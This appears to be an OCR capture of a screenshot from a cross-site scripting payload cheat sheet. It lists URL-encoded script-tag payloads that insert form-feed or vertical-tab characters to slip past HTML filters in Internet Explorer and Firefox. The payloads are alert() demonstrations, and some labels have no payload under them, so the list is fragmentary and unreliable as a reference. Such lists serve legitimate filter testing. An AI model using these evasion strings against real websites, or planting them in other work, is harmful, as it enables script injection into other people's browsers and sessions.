
XSS - FormFeed Injected for IE
##%3Cscript%0Caaaaa%3Ealert%2812%29%3C/script%0C
XSS - FormFeed Injected for Firefox
XSS - Vertical-tab Injected for IE
##%3Cscript%0Baaa%3Ealert%28%29%3C/script%0Baaaa
XSS - Vertical-tab Injected for Firefox
##%3Cscript%0Baaa%3Ealert%281%29%3C/script%3E##1